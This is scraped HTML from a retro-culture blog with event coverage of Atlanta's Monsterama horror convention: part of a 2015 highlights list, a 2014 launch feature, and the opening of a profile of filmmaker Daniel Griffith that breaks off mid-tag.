<p><strong>2) Ricou Browning! </strong><strong>“</strong><strong>The Creature</strong><strong>” </strong>extraordinaire and legendary underwater stuntman, director, actor and screenwriter will be lurking amongst the monsters this year (See our exclusive <strong>Kool Kat</strong> interview<strong> <a href="https://www.atlretro.com/2015/09/29/koolkatricoubrowning/"><strong>here</strong></a></strong>)! Get aquatic with the infamous<strong> “</strong><strong>Gill-Man</strong><strong>” </strong>at the <strong>Black Lagoon Tiki Luau</strong> on <a href="https://www.atlretro.com/wp-content/uploads/2015/09/18s3mkqkk4g3mjpg.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14283" src="https://www.atlretro.com/wp-content/uploads/2015/09/18s3mkqkk4g3mjpg-300x200.jpg" alt="18s3mkqkk4g3mjpg" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2015/09/18s3mkqkk4g3mjpg-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2015/09/18s3mkqkk4g3mjpg.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Friday! And you won’t want to miss out on <strong>Ricou</strong><strong>’s</strong> panels covering his monstrous cinematic life and everything in-between with “<strong>Return to the Black Lagoon</strong>” and “<strong>Thunderball &amp; Beyond</strong>”!</p>
<p><strong>3) Black Lagoon Tiki Luau! </strong>Hula on down (<em>If you dare!</em>) to the hotel pool on Friday night at 7pm and luau with<strong> The Creature</strong> himself,<strong> Ricou Browning</strong>! And for an experience you’ll never forget, throw on your suit and take a daunting dip into the Black Lagoon with effects artist, <strong><a href="https://www.facebook.com/KyleYaklinFX?fref=ts"><strong>Kyle Yaklin</strong></a></strong> (See our<strong> Shop Around</strong> feature on Kyle <a href="https://www.atlretro.com/tag/monsterama/"><strong>here</strong></a>) who will transform into the Creature of the night with his very own<strong> CREATURE FROM THE BLACK LAGOON </strong>suit crafted from the original mold!</p>
<p><strong>4) Silver Scream Spook Show!</strong>  <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Kool Kat Shane Morton</strong></a>, a.k.a. ghost host with the most, <a href="https://www.facebook.com/ProfessorMorteMCW?fref=ts"><strong>Professor Morte</strong></a> and the <a href="https://www.facebook.com/SilverScreamSpookShowATL?fref=ts"><strong>Silver </strong></a><strong><a href="https://www.atlretro.com/wp-content/uploads/2015/09/Kingkongposter.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14301" src="https://www.atlretro.com/wp-content/uploads/2015/09/Kingkongposter-148x300.jpg" alt="Kingkongposter" width="148" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/09/Kingkongposter-148x300.jpg 148w, https://atlretro.com/wp-content/uploads/2015/09/Kingkongposter-504x1024.jpg 504w, https://atlretro.com/wp-content/uploads/2015/09/Kingkongposter.jpg 738w" sizes="auto, (max-width: 148px) 100vw, 148px" /></a>Scream Spook Show</strong> will be raisin’ hairs with a screening of <strong>Ernest B. Shoedsack</strong>/<strong>Merian C. Cooper</strong>’s <a href="https://www.youtube.com/watch?v=_CSLN23h3Lo&amp;feature=kp"><strong>KING KONG</strong></a> (1933) on Saturday at 3 pm! It&#8217;s no trick, but a special treat because Prof. Morte&#8217;s lovable sidekick <strong>Retch</strong> will be returning for a Spook Show presentation to remember. Read one of our very first <strong>Kool Kat</strong> interviews with Retch alter-ego <a href="https://www.atlretro.com/?s=jon+waterhouse" target="_blank"><strong>Jon Waterhouse here</strong>.</a></p>
<p><strong>5) FANGTASTIC FILM!</strong>  Friday’s frightening film feast includes a helluva offering of 16mm screenings including <strong>Sam Newfield</strong>’s <a href="https://www.youtube.com/watch?v=Xi8SWRlcmN0"><strong>THE MAD MONSTER</strong></a> (1942); <strong>Michael Reeves</strong>’ <a href="https://www.youtube.com/watch?v=aUinQg5k-Dw"><strong>THE CONQUEROR WORM</strong></a> (1968); and <strong>Charles Laugton</strong>’s <a href="https://www.youtube.com/watch?v=BNezgHQwpYo"><strong>THE</strong> <strong>ISLAND OF LOST SOULS</strong></a> (1932)! Saturday slaughters with horrorific classics including <strong>Nathan Juran</strong>’s <strong><a href="https://www.youtube.com/watch?v=4CvBbgDzQ94">JACK THE GIANT KILLER</a></strong> (1962); <strong>James Whale</strong>’s <a href="https://www.youtube.com/watch?v=rYD3-pIF9jQ"><strong>THE BRIDE OF FRANKENSTEIN</strong></a> (1935), <strong>Mario Bava</strong>’s <a href="https://www.youtube.com/watch?v=EIZi7_RV8fw"><strong>BLACK SUNDAY</strong></a> (1960) and so much more! And Sunday gets sinister with <strong>Robert Siodmak</strong>/<strong>Erle C. Kenton</strong>’s <a href="https://www.youtube.com/watch?v=4jizAvQJIUg"><strong>SON OF DRACULA</strong></a> (1942); <strong>Antonio Margheriti</strong>’s <a href="https://www.youtube.com/watch?v=yoi0-vpwjCg"><strong>CASTLE OF BLOOD</strong></a> (1964); and <strong>George Romero</strong>’s <a href="https://www.youtube.com/watch?v=ZyHyp7hmmsA"><strong>THE CRAZIES</strong></a> (1973)!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2015/09/MV5BMjA3MDc3Mzk4OV5BMl5BanBnXkFtZTYwODM0MDg5._V1_SX214_AL_.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14302" src="https://www.atlretro.com/wp-content/uploads/2015/09/MV5BMjA3MDc3Mzk4OV5BMl5BanBnXkFtZTYwODM0MDg5._V1_SX214_AL_-200x300.jpg" alt="MV5BMjA3MDc3Mzk4OV5BMl5BanBnXkFtZTYwODM0MDg5._V1_SX214_AL_" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/09/MV5BMjA3MDc3Mzk4OV5BMl5BanBnXkFtZTYwODM0MDg5._V1_SX214_AL_-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2015/09/MV5BMjA3MDc3Mzk4OV5BMl5BanBnXkFtZTYwODM0MDg5._V1_SX214_AL_.jpg 214w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>6) Spooktacular Guests! </strong>Spook it up with <a href="https://www.facebook.com/Larry-Blamire-104521889584067/timeline/"><strong>Larry Blamire</strong></a> (<a href="https://www.imdb.com/video/screenplay/vi1274413337/"><strong>THE LOST SKELETON OF CADAVRA</strong></a>); horror novelist and filmmaker <strong>John Farris</strong> (<strong><a href="https://www.youtube.com/watch?v=7Q1wI23U3W0">THE FURY</a></strong>); horror history expert and documentarian, <a href="https://www.atlretro.com/2014/07/30/griffith/"><strong>Kool Kat</strong> <strong>Daniel Griffith</strong></a> of <a href="https://www.facebook.com/ballyhoomotionpictures"><strong>Ballyhoo Motion Pictures</strong></a>, <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Kool Kat Shane Morton</strong></a>, ghost host with the most, a.k.a. <a href="https://www.facebook.com/ProfessorMorteMCW"><strong>Professor Morte</strong></a>, <a href="https://www.facebook.com/vpdesign4living"><strong>Victoria Price</strong></a> (daughter of the legendary <strong>Vincent Price</strong>. Get a taste of<strong> Vincent</strong>&#8216;s cooking at a special<strong> Brunch with Victoria </strong>on Sunday!), legendary actresses, <a href="https://www.facebook.com/pages/Lynn-Lowry/109743379044859?fref=ts"><strong>Lynn Lowry</strong></a> (<a href="https://www.youtube.com/watch?v=ZyHyp7hmmsA"><strong>THE CRAZIES</strong></a>; <a href="https://www.youtube.com/watch?v=eK9Wal9Dvic"><strong>SHIVERS</strong></a>) and <a href="https://www.facebook.com/pages/Candy-Clark/105580786141822?fref=ts"><strong>Candy Clark</strong></a> (<a href="https://www.youtube.com/watch?v=HBI0p5OGlDw"><strong>AMERICAN GRAFFITI</strong></a>; <a href="https://www.youtube.com/watch?v=lfccDapMA14"><strong>THE MAN WHO FELL TO EARTH</strong></a>); glamour ghoul <a href="https://newsle.com/article/0/51143205/"><strong>Kool Kat Madeline Brumby</strong></a> and so much more!</p>
<p><strong>7) Twisted Television. </strong>Get terrified T.V.-style throughout the weekend and catch screenings of <strong>Gene </strong><strong>Roddenberry</strong>’s made-for-TV movie, <a href="https://www.youtube.com/watch?v=MZ8kfBr1FR0"><strong>SPECTRE</strong></a> (1977); <strong>Kool Kat Daniel Griffith</strong>’s documentary, <a href="https://vimeo.com/120967093"><strong>AS TIMELESS AS INFINITY: THE TWILIGHT ZONE LEGACY</strong></a>; <strong><a href="https://www.imdb.com/title/tt0112111/">THE OUTER LIMITS</a></strong> – “<strong>The Architects of Fear</strong>”; <strong><a href="https://www.imdb.com/title/tt0057765/?ref_=nv_sr_2">THE MAN FROM U.N.C.L.E</a></strong> – “<strong>The</strong> <strong>Abominable Snowman Affair</strong>”; <strong><a href="https://www.imdb.com/title/tt0060028/">STAR TREK</a></strong> – “<strong>The Man Trap</strong>”; and an episode of <strong><a href="https://www.thrillerguide.net/">BORIS KARLOFF’<strong>S THRILLER</strong></a>!</strong></p>
<p><strong>8) Monster Makeovers! </strong>Get gore-gous with monster make-up galore as part of this year’s Makers Track! Effects man <strong>Kyle Yaklin</strong> and <strong>Kool Kat Shane Morton </strong>share the secrets of the monster trade with their “<strong>Casting the Creature</strong>” event, featuring a first generation pull from <strong><a href="https://www.imdb.com/name/nm0450667/"><strong>Jack Kevan</strong></a></strong>’s master mold of<strong> “The Creature</strong>”! And Saturday gets spooktacular with a “<strong>Gore Gore Girls – Special Effects for Kids</strong>” event featuring mom/daughter duo, filmmaker <strong>Dayna Noffke</strong> (<strong><a href="https://www.facebook.com/tiltawhirl.pictures?fref=ts.docx"><strong>Tiltawhirl Pictures</strong></a></strong>) and ultra spooky <strong>Vivi Vivian</strong>! And don’t forget to stick around for a creeping cornucopia of frightful faces and monster masks!<a href="https://www.atlretro.com/wp-content/uploads/2015/09/vincent-price-cookbook-430x700.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14304" src="https://www.atlretro.com/wp-content/uploads/2015/09/vincent-price-cookbook-430x700-184x300.jpg" alt="vincent-price-cookbook-430x700" width="184" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/09/vincent-price-cookbook-430x700-184x300.jpg 184w, https://atlretro.com/wp-content/uploads/2015/09/vincent-price-cookbook-430x700.jpg 430w" sizes="auto, (max-width: 184px) 100vw, 184px" /></a></p>
<p><strong>9) Deadly Dealers! </strong>Horror cons are the perfect place to stock up on both classic horror memorabilia, cult classics on DVD and creepy clothing, costumes and accessories. Vendors this year include <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/">Kool Kat Chris Hamer</a></strong> of <strong><a href="https://www.facebook.com/Urbnpopcom-153018851479/timeline/">UrbnPop</a></strong>; <strong><a href="https://www.facebook.com/HorrorInClay?fref=ts">Horror in Clay</a></strong> (See our <strong>Shop Around</strong> feature <strong><a href="https://www.atlretro.com/2014/02/27/horrorinclay/">here</a></strong>) and all the toys, collectibles and monstrous goodies you can get your grimy little hands on!</p>
<p><strong>10) Monster Prom! </strong>Hey all you guys and ghouls, get frightfully funky at this year’s <strong>Monster Prom</strong>, dedicated to our favorite monster kid of all,<strong> <a href="https://www.facebook.com/markschemanskejam?fref=ts"><strong>Mark Schemanske</strong></a>!</strong> Dust off the old rat-infested tux, clear out the cobwebs, shine up your shoes and get ready to do the Monster Mash, and maybe even the Time-Warp into the wee hours of the morning!</p>
<p><em>Monsterama main con hours are Fri. Oct. 2 from 4 to 12 a.m.; Sat. Oct. 3 from 9 a.m. to 12 a.m.; and Sun. Oct. 4 from 9 a.m. to 5 p.m. For more info, visit <a href="https://www.monsteramacon.com/">www.monsteramacon.com</a>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/ballyhoo-motion-pictures/" rel="tag">Ballyhoo Motion Pictures</a>, <a href="https://atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://atlretro.com/tag/candy-clark/" rel="tag">candy clark</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/christopher-lee/" rel="tag">Christopher Lee</a>, <a href="https://atlretro.com/tag/classic-horror/" rel="tag">classic horror</a>, <a href="https://atlretro.com/tag/classic-sci-fi/" rel="tag">classic sci-fi</a>, <a href="https://atlretro.com/tag/daniel-griffith/" rel="tag">Daniel Griffith</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/horror-in-clay/" rel="tag">horror in clay</a>, <a href="https://atlretro.com/tag/king-kong/" rel="tag">King Kong</a>, <a href="https://atlretro.com/tag/kyle-yaklin/" rel="tag">kyle yaklin</a>, <a href="https://atlretro.com/tag/larry-blamire/" rel="tag">Larry Blamire</a>, <a href="https://atlretro.com/tag/lynn-lowry/" rel="tag">lynn lowry</a>, <a href="https://atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://atlretro.com/tag/mark-schemanske/" rel="tag">mark schemanske</a>, <a href="https://atlretro.com/tag/monster-mash/" rel="tag">Monster Mash</a>, <a href="https://atlretro.com/tag/monster-prom/" rel="tag">monster prom</a>, <a href="https://atlretro.com/tag/monsterama-convention/" rel="tag">Monsterama Convention</a>, <a href="https://atlretro.com/tag/outer-limits/" rel="tag">outer limits</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spook-show/" rel="tag">Silver Scream Spook Show</a>, <a href="https://atlretro.com/tag/star-trek/" rel="tag">Star Trek</a>, <a href="https://atlretro.com/tag/the-creature/" rel="tag">The Creature</a>, <a href="https://atlretro.com/tag/the-man-from-u-n-c-l-e/" rel="tag">the man from u.n.c.l.e.</a>, <a href="https://atlretro.com/tag/twilight-zone/" rel="tag">Twilight Zone</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/victoria-price/" rel="tag">Victoria Price</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2014/07/31/monsterama/">One of Us! One of Us!: Monsterama Celebrates the Monster Kid Aug 1-3 in Atlanta!</a></h2>
            Posted on: <strong>Jul 31st, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/monsteramaposter.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-12392" title="monsteramaposter" src="https://www.atlretro.com/wp-content/uploads/2014/07/monsteramaposter.jpg" alt="" width="416" height="538" srcset="https://atlretro.com/wp-content/uploads/2014/07/monsteramaposter.jpg 594w, https://atlretro.com/wp-content/uploads/2014/07/monsteramaposter-232x300.jpg 232w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a>By Andrew Kemp</em><br />
<em>Contributing Writer</em></p>
<p>For some poor souls, the term “monster kid” means nothing more than a particularly destructive toddler, or one of those teens raising hell on daytime talk show stages.</p>
<p>For the enlightened, however, there’s <strong><a href="https://monsteramacon.com/events/">Monsterama</a></strong>.</p>
<p>Monster kids of all ages will soon descend onto Monsterama, a new horror and fantasy convention launching this weekend under the care of some of Atlanta’s most stalwart champions of the horrific and the macabre. And although the city may at times seem infested with horror-themed gatherings, Monsterama is aiming to capture more than just a piece of the action. “Though there were conventions that had horror-related programming, there wasn’t a show here that fully embraced the ‘monster kid’ aesthetic,” says Monsterama co-founder <strong><a href="https://taylorcosm.com/" target="_blank">Anthony Taylor</a></strong>. <strong><a href="https://www.atlretro.com/2013/05/22/pretty/" target="_blank">Shane Morton</a></strong>, another key voice behind the convention and alter-ego of con guest <strong>Professor Morte</strong>, agrees. “Having attended the greatest cons ever conceived—Forry’s [Fantastic Monster] Cons of the mid-90s—I find it hard to be impressed by any recent horror, sci-fi, or fantasy shows. We have tried very hard to capture the feel of those shows, albeit on a smaller scale, and to provide a family friendly alternative to the current debauched cons.”</p>
<p>“Forry,” for the uninitiated, is <strong><a href="https://en.wikipedia.org/wiki/Forrest_J_Ackerman" target="_blank">Forrest J. Ackerman</a></strong>, the late founder of the seminal monster movie magazine <em><strong><a href="https://famousmonsters.com/" target="_blank">Famous Monsters of Filmland</a></strong></em>. Ackerman’s impact on American horror and science-fiction fandom is surprisingly easy to quantify—it wouldn’t be out of line to say he’s the father of it all. Ackerman and his partner <strong><a href="https://en.wikipedia.org/wiki/James_Warren_(publisher)" target="_blank">James Warren</a></strong> created <em>Famous Monsters</em> in 1958 in response to a glut of horror movies beaming into American living rooms. Because horror and sci-fi films were considered disposable and unimportant in the shadow of studio prestige pictures, these old programmers were cheap to acquire and broadcast for television stations, exposing them an entire generation of new fans. Through the magazine, conventions and other outreach, Ackerman helped these kids find one another in the days before chat rooms and sub-reddits, when the world was truly a lonely place for a kid who knew more about rubber suits than car engines or home economics.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/skeleton-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12402" title="skeleton 1" src="https://www.atlretro.com/wp-content/uploads/2014/07/skeleton-1.jpg" alt="" width="400" height="568" srcset="https://atlretro.com/wp-content/uploads/2014/07/skeleton-1.jpg 400w, https://atlretro.com/wp-content/uploads/2014/07/skeleton-1-211x300.jpg 211w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>But what really made Ackerman’s brand of horror fandom so special was his unabashed, undiminishing love of the genre and all of its tropes. No matter how many monsters wreaked havoc on the screen, Ackerman and his monster kids never lost their “gee-whiz” enthusiasm, which in turn bred more enthusiasm. It’s this atmosphere in particular that Taylor and Morton hope to recreate.</p>
<p>“I’ve been a monster fan all my life, and I knew Atlanta was full of folks like me,” writes Taylor. “I’d see them at <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spook Show</a></strong> screenings, <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon</a></strong> and other events.” Monsterama aims to capture that audience by filling the con with irresistible programming for the monster-initiated. The guest list is populated with names from all eras of horror cinema, including <strong><a href="https://www.facebook.com/VeronicaCarlsonOfficial" target="_blank">Veronica Carlson</a></strong> of <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films</a> </strong>fame<strong>;</strong> <strong><a href="https://www.facebook.com/pages/Larry-Blamire/104521889584067" target="_blank">Larry Blamire</a></strong>, creator of the contemporary throwback cult favorite <strong><a href="https://www.imdb.com/video/screenplay/vi1274413337/">THE LOST SKELETON OF CADAVRA</a></strong>, and author and public speaker <strong><a href="https://www.fearnet.com/news/interview/vincent-prices-daughter-victoria-keeps-his-legacy-alive-new-official-website" target="_blank">Victoria Price</a></strong>, daughter of Hollywood icon <strong><a href="https://www.vincentprice.com/" target="_blank">Vincent Price</a></strong>. On the literature side, writers like <strong><a href="https://www.briankeene.com/" target="_blank">Brian Keene</a></strong> (<strong>THE RISING</strong>), <strong><a href="https://jamesrtuck.com/" target="_blank">James R. Tuck</a></strong> (<strong>DEACON CHALK</strong>) and comics author <strong><a href="https://danjolley.com/" target="_blank">Dan Jolley</a></strong> (<strong>FIRESTORM</strong>) will shed some light on the author’s process. Rounding out the guest list are filmmakers like this week&#8217;s <strong><a href="https://www.atlretro.com/2014/07/30/griffith/" target="_blank">Kool Kat Daniel Griffith</a></strong> (<strong><a href="https://www.youtube.com/watch?v=ZYyqcSKJI0M">LET THERE BE LIGHT</a></strong>), Atlanta voice talent <strong><a href="https://en.wikipedia.org/wiki/C._Martin_Croker" target="_blank">C. Martin Croker</a></strong> (<strong><a href="https://www.adultswim.com/" target="_blank">Adult Swim</a></strong>), artist <strong><a href="https://maddoxplanet.com/" target="_blank">Mark Maddox</a></strong> and professional ghost hunter <strong><a href="https://www.scott-tepperman.com/" target="_blank">Scott Tepperman</a></strong>. Check out the full guest list <strong><a href="https://monsteramacon.com/guests/">here</a></strong>.</p>
<p>[Full disclosure: ATL Retro editor <strong>Anya Martin</strong> is also a writer guest and may be found on a number of spooky panels throughout the con.]</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/gwangi.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-12404" title="gwangi" src="https://www.atlretro.com/wp-content/uploads/2014/07/gwangi.jpg" alt="" width="300" height="414" srcset="https://atlretro.com/wp-content/uploads/2014/07/gwangi.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/gwangi-217x300.jpg 217w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>For classic movie buffs, the events are possibly even more compelling. The convention boasts a selection of horror films screening in—oh, happy day!—16mm, which is where you’ll be likely to find this author if you need him at any point during the weekend. Other events include author <strong><a href="https://www.amazon.com/Boris-Karloff-The-Man-Remembered/dp/1413710492" target="_blank">Gordon Shriver</a></strong> performing his one-man show as <strong>Boris Karloff</strong>, local comedy troupe <strong><a href="https://cineprov.com/" target="_blank">Cineprov</a></strong> riffing on the cult oddity <strong><a href="https://www.youtube.com/watch?v=mE1UlPPId-o">EQUINOX</a></strong>, and the glorious return of the <strong>Silver Scream Spook Show</strong> as Professor Morte and his crew introduce the cowboys vs. dinosaurs classic, <strong><a href="https://www.youtube.com/watch?v=0t6oMC73VQY">THE VALLEY OF GWANGI</a></strong>. And that’s in addition to a museum of “rare monster and kaiju artifacts,” filmmaking panels, and photo ops. The full schedule of panels and events can be yours by clicking <strong><a href="https://monsteramacon.com/events/">here</a></strong>.</p>
<p>Monsterama hasn’t forgotten that “gee-whiz” spirit that lies at the heart of every monster kid. Even Taylor himself can’t help but name some genre cornerstones when describing the show. “I hope that everyone who grew up loving <strong>KING KONG, GODZILLA, FRANKENSTEIN</strong> or the <strong>CREATURE FROM THE BLACK LAGOON</strong> will come out and have a grand time celebrating with us,” says Taylor. Morton chooses to invoke another iconic figure. “I can guarantee that you will feel the ghost of Uncle Forry hovering over our haunted hotel this weekend! Don’t miss this show, it’s gonna be legendary!!!”</p>
<p><em><strong><a href="https://monsteramacon.com/events/">Monsterama</a> begins on August 1 at 4:00 at the <a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlch/hoteldetail">Holiday Inn Perimeter</a>. Three day badges are $55. Single day badges for Friday or Sunday are $25, and Saturday single-day badges are $30. CHILDREN 12 AND UNDER ARE FREE.</strong></em></p>
<p><em><strong>Andrew Kemp</strong> is a screenwriter and game designer who started talking about movies in 1984 and got stuck that way. He can be seen around town wherever there are movies, cheap beer and little else.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/adult-swim/" rel="tag">Adult Swim</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/ballyhoo/" rel="tag">ballyhoo</a>, <a href="https://atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://atlretro.com/tag/brian-keene/" rel="tag">Brian Keene</a>, <a href="https://atlretro.com/tag/c-martin-croker/" rel="tag">c martin croker</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/creature-from-the-black-lagoon/" rel="tag">creature from the black lagoon</a>, <a href="https://atlretro.com/tag/dan-jolley/" rel="tag">dan jolley</a>, <a href="https://atlretro.com/tag/daniel-griffith/" rel="tag">Daniel Griffith</a>, <a href="https://atlretro.com/tag/deacon-chalk/" rel="tag">deacon chalk</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/equinox/" rel="tag">Equinox</a>, <a href="https://atlretro.com/tag/famous-monsters-of-filmland/" rel="tag">Famous Monsters of Filmland</a>, <a href="https://atlretro.com/tag/forrest-ackerman/" rel="tag">Forrest Ackerman</a>, <a href="https://atlretro.com/tag/forry/" rel="tag">forry</a>, <a href="https://atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/gordon-shriver/" rel="tag">gordon shriver</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/holiday-inn-perimeter/" rel="tag">holiday inn perimeter</a>, <a href="https://atlretro.com/tag/james-r-tuck/" rel="tag">james r tuck</a>, <a href="https://atlretro.com/tag/james-warren/" rel="tag">james warren</a>, <a href="https://atlretro.com/tag/king-kong/" rel="tag">King Kong</a>, <a href="https://atlretro.com/tag/larry-blamire/" rel="tag">Larry Blamire</a>, <a href="https://atlretro.com/tag/lost-skeleton-of-cadavra/" rel="tag">lost skeleton of cadavra</a>, <a href="https://atlretro.com/tag/mark-maddox/" rel="tag">mark maddox</a>, <a href="https://atlretro.com/tag/monster/" rel="tag">monster</a>, <a href="https://atlretro.com/tag/monster-kid/" rel="tag">monster kid</a>, <a href="https://atlretro.com/tag/monsterama/" rel="tag">monsterama</a>, <a href="https://atlretro.com/tag/movies/" rel="tag">movies</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/scott-tepperman/" rel="tag">scott tepperman</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/valley-of-gwangi/" rel="tag">valley of gwangi</a>, <a href="https://atlretro.com/tag/veronica-carlson/" rel="tag">Veronica Carlson</a>, <a href="https://atlretro.com/tag/victoria-price/" rel="tag">Victoria Price</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2014/07/30/griffith/">Kool Kat of the Week: Daniel Griffith, Local Filmmaker and Purveyor of All Things Cinematic and Obscure, Ballyhoos it up at Monsterama 2014</a></h2>
            Posted on: <strong>Jul 30th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew</em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE11.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-12336" title="USE1" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE11.jpg" alt="" width="400" height="548" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE11.jpg 400w, https://atlretro.com/wp-content/uploads/2014/07/USE11-218x300.jpg 218w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><br />
<em>Managing </em><em>Editor/Contributing Writer</em></p>
<p><a href="https://www.facebook.com/daniel.griffith.77377?fref=ts"><strong>Daniel Griffith</strong></a>, local award-winning filmmaker and founder of <a href="https://www.facebook.com/ballyhoomotionpictures"><strong>Ballyhoo Motion Pictures</strong></a>, will be joining a sinister line-up of horrorific guests at the inaugural <a href="https://www.facebook.com/events/651784094842268/?ref_dashboard_filter=upcoming"><strong>Monsterama Convention</strong></a>, founded by our classic monster-lovin’ fiend, friend and ATLRetro contributing writer, <strong><a href="https://www.facebook.com/anthony.taylor1?fref=ts"><strong>Anthony</strong><strong>Taylor</strong></a></strong>, which will be creeping into the <strong><a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlch/hoteldetail" target="_blank">Holiday Inn Perimeter</a></strong> in Dunwoody this weekend, <strong>August 1-3</strong>! So, prepare for a ghastly weekend of ghoulish proportions!<strong>  Griffith </strong>will be joined by a guest list filled to the bloodcurdling brim with chillers like <strong><a href="https://www.imdb.com/name/nm0697191/"><strong>Victoria Price</strong></a></strong>, daughter of Vincent; Hammer scream queen <strong><a href="https://www.facebook.com/veronica.carlson.18?fref=ts">Veronica Carlson</a>, </strong>director <a href="https://www.facebook.com/pages/Jeff-Burr/112829475397999"><strong>Jeff Burr</strong></a><span style="font-family: Times New Roman;">, filmmaker </span><strong><strong><a href="https://www.facebook.com/pages/Larry-Blamire/104521889584067">Larry Blamire</a> (LOST SKELETON OF CADAVRA)</strong></strong>, Bram Stoker Award-winning writer <strong><a href="https://www.briankeene.com/"><strong>Brian Keene</strong></a></strong>, ATLRetro’s very own “Chiller-ess in Charge”, <a href="https://www.anyamartin.com/"><strong>Anya Martin</strong></a><strong>, </strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Kool Kat Shane Morton</strong></a>, a.k.a. <a href="https://www.facebook.com/ProfessorMorteMCW"><strong>Professor Morte</strong></a> [see ATLRetro’s<strong> Kool Kat </strong>feature on Shane <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>here</strong></a><strong>], </strong><a href="https://newsle.com/article/0/51143205/"><strong>Kool Kat Madeline Brumby</strong></a> [see ATLRetro’s<strong> Kool Kat </strong>feature on Madeline, <a 